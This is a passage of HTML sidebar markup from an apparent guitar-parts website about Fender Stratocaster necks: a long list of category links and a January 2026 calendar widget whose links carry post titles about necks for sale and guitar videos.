	<li class="cat-item cat-item-1752"><a href="https://fenderstratocasterneck.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://fenderstratocasterneck.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://fenderstratocasterneck.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://fenderstratocasterneck.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fenderstratocasterneck.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://fenderstratocasterneck.com/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://fenderstratocasterneck.com/category/crossroads/" >crossroads</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fenderstratocasterneck.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://fenderstratocasterneck.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://fenderstratocasterneck.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fenderstratocasterneck.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://fenderstratocasterneck.com/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://fenderstratocasterneck.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://fenderstratocasterneck.com/category/divina/" >divina</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://fenderstratocasterneck.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://fenderstratocasterneck.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://fenderstratocasterneck.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fenderstratocasterneck.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://fenderstratocasterneck.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://fenderstratocasterneck.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://fenderstratocasterneck.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://fenderstratocasterneck.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://fenderstratocasterneck.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://fenderstratocasterneck.com/category/fedner/" >fedner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fenderstratocasterneck.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fenderstratocasterneck.com/category/fender50s/" >fender&#039;50s</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://fenderstratocasterneck.com/category/fender51/" >fender&#039;51</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://fenderstratocasterneck.com/category/fender60s/" >fender&#039;60s</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://fenderstratocasterneck.com/category/fender62/" >fender&#039;62</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://fenderstratocasterneck.com/category/fenderc/" >fender&#039;c&#039;</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://fenderstratocasterneck.com/category/fendermustang/" >fendermustang</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://fenderstratocasterneck.com/category/fenders/" >fenders</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fenderstratocasterneck.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://fenderstratocasterneck.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://fenderstratocasterneck.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://fenderstratocasterneck.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fenderstratocasterneck.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://fenderstratocasterneck.com/category/fixyou/" >fixyou</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://fenderstratocasterneck.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://fenderstratocasterneck.com/category/fret/" >fret</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://fenderstratocasterneck.com/category/frets/" >frets</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://fenderstratocasterneck.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://fenderstratocasterneck.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://fenderstratocasterneck.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://fenderstratocasterneck.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fenderstratocasterneck.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://fenderstratocasterneck.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://fenderstratocasterneck.com/category/gigs/" >gigs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://fenderstratocasterneck.com/category/gilmour/" >gilmour</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://fenderstratocasterneck.com/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://fenderstratocasterneck.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fenderstratocasterneck.com/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://fenderstratocasterneck.com/category/guitjutsu/" >guitjutsu</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://fenderstratocasterneck.com/category/gute/" >gute</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://fenderstratocasterneck.com/category/hardtail/" >hardtail</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://fenderstratocasterneck.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://fenderstratocasterneck.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://fenderstratocasterneck.com/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://fenderstratocasterneck.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fenderstratocasterneck.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://fenderstratocasterneck.com/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://fenderstratocasterneck.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fenderstratocasterneck.com/category/jerk/" >jerk</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://fenderstratocasterneck.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://fenderstratocasterneck.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fenderstratocasterneck.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fenderstratocasterneck.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://fenderstratocasterneck.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://fenderstratocasterneck.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://fenderstratocasterneck.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://fenderstratocasterneck.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://fenderstratocasterneck.com/category/kleiner/" >kleiner</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://fenderstratocasterneck.com/category/klos/" >klos</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fenderstratocasterneck.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://fenderstratocasterneck.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://fenderstratocasterneck.com/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://fenderstratocasterneck.com/category/leftystratocaster/" >leftystratocaster</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://fenderstratocasterneck.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://fenderstratocasterneck.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://fenderstratocasterneck.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://fenderstratocasterneck.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fenderstratocasterneck.com/category/luthier/" >luthier</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://fenderstratocasterneck.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://fenderstratocasterneck.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://fenderstratocasterneck.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-837 current-cat"><a href="https://fenderstratocasterneck.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://fenderstratocasterneck.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://fenderstratocasterneck.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://fenderstratocasterneck.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://fenderstratocasterneck.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fenderstratocasterneck.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://fenderstratocasterneck.com/category/meadowhawk/" >meadowhawk</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://fenderstratocasterneck.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://fenderstratocasterneck.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fenderstratocasterneck.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://fenderstratocasterneck.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://fenderstratocasterneck.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://fenderstratocasterneck.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fenderstratocasterneck.com/category/mocha/" >mocha</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://fenderstratocasterneck.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://fenderstratocasterneck.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://fenderstratocasterneck.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://fenderstratocasterneck.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://fenderstratocasterneck.com/category/musikraft/" >musikraft</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://fenderstratocasterneck.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fenderstratocasterneck.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://fenderstratocasterneck.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://fenderstratocasterneck.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fenderstratocasterneck.com/category/neckless/" >neckless</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fenderstratocasterneck.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fenderstratocasterneck.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://fenderstratocasterneck.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://fenderstratocasterneck.com/category/new22/" >new&#039;22</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fenderstratocasterneck.com/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://fenderstratocasterneck.com/category/newithstratocaster/" >newithstratocaster</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://fenderstratocasterneck.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fenderstratocasterneck.com/category/newstratocaster/" >newstratocaster</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fenderstratocasterneck.com/category/newvintage/" >newvintage</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fenderstratocasterneck.com/category/nial/" >nial</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://fenderstratocasterneck.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://fenderstratocasterneck.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://fenderstratocasterneck.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://fenderstratocasterneck.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://fenderstratocasterneck.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://fenderstratocasterneck.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://fenderstratocasterneck.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://fenderstratocasterneck.com/category/original1974/" >original1974</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fenderstratocasterneck.com/category/partscaster/" >partscaster</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://fenderstratocasterneck.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fenderstratocasterneck.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://fenderstratocasterneck.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fenderstratocasterneck.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://fenderstratocasterneck.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fenderstratocasterneck.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fenderstratocasterneck.com/category/poplar/" >poplar</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://fenderstratocasterneck.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://fenderstratocasterneck.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fenderstratocasterneck.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://fenderstratocasterneck.com/category/purpleheart/" >purpleheart</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://fenderstratocasterneck.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fenderstratocasterneck.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fenderstratocasterneck.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://fenderstratocasterneck.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fenderstratocasterneck.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://fenderstratocasterneck.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://fenderstratocasterneck.com/category/refretting/" >refretting</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fenderstratocasterneck.com/category/regulando/" >regulando</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fenderstratocasterneck.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://fenderstratocasterneck.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://fenderstratocasterneck.com/category/replicating/" >replicating</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://fenderstratocasterneck.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://fenderstratocasterneck.com/category/reshaping/" >reshaping</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://fenderstratocasterneck.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://fenderstratocasterneck.com/category/roasted/" >roasted</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://fenderstratocasterneck.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://fenderstratocasterneck.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://fenderstratocasterneck.com/category/sale1-piecejumbo/" >sale1-piecejumbo</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://fenderstratocasterneck.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://fenderstratocasterneck.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://fenderstratocasterneck.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fenderstratocasterneck.com/category/scalloped/" >scalloped</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://fenderstratocasterneck.com/category/scalloping/" >scalloping</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://fenderstratocasterneck.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://fenderstratocasterneck.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fenderstratocasterneck.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://fenderstratocasterneck.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fenderstratocasterneck.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://fenderstratocasterneck.com/category/settling/" >settling</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fenderstratocasterneck.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fenderstratocasterneck.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fenderstratocasterneck.com/category/shimming/" >shimming</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fenderstratocasterneck.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://fenderstratocasterneck.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://fenderstratocasterneck.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://fenderstratocasterneck.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fenderstratocasterneck.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://fenderstratocasterneck.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://fenderstratocasterneck.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://fenderstratocasterneck.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://fenderstratocasterneck.com/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://fenderstratocasterneck.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://fenderstratocasterneck.com/category/stairway/" >stairway</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://fenderstratocasterneck.com/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://fenderstratocasterneck.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://fenderstratocasterneck.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://fenderstratocasterneck.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://fenderstratocasterneck.com/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fenderstratocasterneck.com/category/stratocaster59/" >stratocaster&#039;59</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://fenderstratocasterneck.com/category/stratocaster21/" >stratocaster21</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fenderstratocasterneck.com/category/strats/" >strats</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fenderstratocasterneck.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://fenderstratocasterneck.com/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fenderstratocasterneck.com/category/sweetwater/" >sweetwater</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://fenderstratocasterneck.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://fenderstratocasterneck.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://fenderstratocasterneck.com/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fenderstratocasterneck.com/category/telecasters/" >telecasters</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://fenderstratocasterneck.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://fenderstratocasterneck.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://fenderstratocasterneck.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://fenderstratocasterneck.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://fenderstratocasterneck.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://fenderstratocasterneck.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://fenderstratocasterneck.com/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://fenderstratocasterneck.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://fenderstratocasterneck.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://fenderstratocasterneck.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://fenderstratocasterneck.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://fenderstratocasterneck.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fenderstratocasterneck.com/category/tung/" >tung</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://fenderstratocasterneck.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fenderstratocasterneck.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://fenderstratocasterneck.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://fenderstratocasterneck.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://fenderstratocasterneck.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fenderstratocasterneck.com/category/un-played/" >un-played</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://fenderstratocasterneck.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://fenderstratocasterneck.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://fenderstratocasterneck.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://fenderstratocasterneck.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://fenderstratocasterneck.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://fenderstratocasterneck.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://fenderstratocasterneck.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fenderstratocasterneck.com/category/veneer/" >veneer</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://fenderstratocasterneck.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://fenderstratocasterneck.com/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://fenderstratocasterneck.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://fenderstratocasterneck.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fenderstratocasterneck.com/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://fenderstratocasterneck.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fenderstratocasterneck.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://fenderstratocasterneck.com/category/wenge/" >wenge</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://fenderstratocasterneck.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fenderstratocasterneck.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fenderstratocasterneck.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://fenderstratocasterneck.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://fenderstratocasterneck.com/category/yellow/" >yellow</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://fenderstratocasterneck.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://fenderstratocasterneck.com/2026/01/01/" title="The Truth About The Fender Stratocaster, LEFTY Fender Player II Stratocaster Strat, NECK &amp; TUNERS Modern C Shape Rosewood">1</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/02/" title="SALE Roasted Flame Maple Rosewood Strat Neck Stratocaster fits Fender body 2SRH, Why Fender Needs To Change">2</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/03/" title="Let S Build A Vintage Stratocaster On A Budget, Selling My Quad Cortex For This Pedal">3</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/04/" title="Fender Player Series Stratocaster Reverse Headstock Neck, Maple Fingerboard, Roasted Flame Maple Strat Guitar Neck Satin Fits Fender &amp; Warmoth Body SM2Q">4</a></td>
	</tr>
	<tr>
		<td><a href="https://fenderstratocasterneck.com/2026/01/05/" title="1994 Fender USA Eric Clapton Blackie Loaded Stratocaster Guitar Neck 22 Fret, SALE Roasted Flame Maple Rosewood Strat Neck Stratocaster fits Fender body 2SRI">5</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/06/" title="Fender American Professional II Strat NECK &amp; TUNERS Rosewood $30 OFF, Vintage 21 Fret Roasted Maple Strat Neck Nitro Satin Fit Fender &amp; Warmoth vSMW">6</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/07/" title="Fender Licensed Vintage Maple Strat Neck WD SNVM, Vintage 21 Fret Roasted Maple Strat Neck Nitro Satin Fit Fender &amp; Warmoth vSMC">7</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/08/" title="Vintage Starcaster By Fender Maple Cap Stratocaster Neck Loaded, Fender Classic Series&#8217;50s Telecaster Neck Maple Fingerboard 2017">8</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/09/" title="Roasted Flame Maple Rosewood Strat Neck Satin Fits Warmoth &amp; Fender body SR022, What If Nirvana Played Nevermind On Unplugged">9</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/10/" title="Fender American Professional II Stratocaster Strat NECK &amp; TUNERS Rosewood MHC, Guitar Neck Granadillo on Birdseye Maple S Style Fits Fender Stratocaster">10</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/11/" title="REAL Fender Strat MIM Neck VINTERA II 50&#8217;s Series Soft V-Shape 7.25 Radius, Roasted Maple Rosewood Strat Neck Satin Fits Warmoth &amp; Fender SR02R">11</a></td>
	</tr>
	<tr>
		<td><a href="https://fenderstratocasterneck.com/2026/01/12/" title="2018-2020 Fender Limited Player Stratocaster guitar neck MIM, Fender American Professional II Stratocaster Strat, NECK, RW Rosewood Ltd. MHC">12</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/13/" title="Roasted STRATOCASTER/Vintage Style/STAINLESS STEEL Fretfits Fender, Warmoth 3of4, One Of My Subscribers Built Me A Guitar And It S Incredible">13</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/14/" title="Fender Player II Mustang Series NECK &amp; TUNERS, Guitar 9.5 Radius C 24 Maple, Roasted Maple Strat Neck Stratocaster Fits Warmoth &amp; Fender SM0M">14</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/15/" title="Roasted Flame Maple Strat Guitar Neck Satin Fits Fender &amp; Warmoth Body SM2P, 099-9742-920 Fender Roasted Maple VINTERA Mod 70s Strat Neck 9.5 Radius C-Shape">15</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/16/" title="Roasted Maple Rosewood Strat Neck Satin Fits Warmoth &amp; Fender body SR0U, Fender Stratocaster Neck American vintage reissue 1990&#8217;s 